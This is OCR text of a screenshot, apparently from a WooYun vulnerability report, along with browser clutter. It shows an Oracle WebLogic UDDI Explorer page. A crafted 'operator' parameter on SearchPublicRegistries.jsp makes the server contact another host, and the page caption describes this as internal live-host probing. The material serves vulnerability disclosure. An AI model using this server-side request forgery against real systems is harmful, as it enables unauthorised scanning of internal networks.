 Search public registries
WooYun.org | 提交漏洞
118.121.16.74:8000//uddiexplorer/SearchPublicRegistries.jsp?operator=http://133.37.60.97:122/&rdoSearch=name&txtSearchname=sdf&txtSearchl
ABP
应用 WORK TKG BLOG TOOL 老外的技术 Tt 其他书签
Oracle WebLogic Server
UDDI Explorer
ORACLE
Mon Aug 31 14:10:33 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
内网存活主机探测
15.3KB/S 1.2KB/S 24%
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server:
'133.37.60.97', port: '122'
www.wooyun.org